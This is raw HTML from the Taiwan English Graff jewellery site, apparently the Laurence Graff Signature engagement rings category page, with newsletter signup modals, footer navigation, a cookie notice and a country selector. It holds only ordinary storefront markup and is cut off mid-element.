



<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_engagement_engagementrings_laurencegraffsignature&amp;srule=price-low-to-high&amp;start=0&amp;sz=1&quot;},{&quot;displayName&quot;:&quot;Price High to Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_engagement_engagementrings_laurencegraffsignature&amp;srule=price-high-to-low&amp;start=0&amp;sz=1&quot;}],&quot;ruleId&quot;:&quot;best-matches&quot;}"
     data-page-size="100"
     data-page-number="0"
     data-count="1"
>

    

    <input type="hidden" class="permalink" value="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/laurence-graff-signature/?https%3A%2F%2Fwww.graff.com%2Ftw-en%2Fengagement-bridal%2Fengagement%2Fengagement-rings%2Flaurence-graff-signature%2F=undefined&amp;start=0&amp;sz=100" />
    
        <input type="hidden" class="category-id" value="bridal_engagement_engagementrings_laurencegraffsignature" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


                    
                    
                
            </div>
        </div>
        <div class="js-plp-no-results-holder">
            <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        Sorry, no results found.
    </div>
    <div class="b-noresult__msg">
        Try filtering by another criteria.
    </div>
</div>

        </div>
    
    <div class="js-bottom-banners">
        
            
                <div class="l-plp__bottom-banners">
                    
	 

	
                </div>
            
        
    </div>
</div>


	 

	


    
    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/tw-en/neareststore/?viewType=2&quot;}'
    >
    </div>





    


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/en_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/en_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Location</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/tw-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
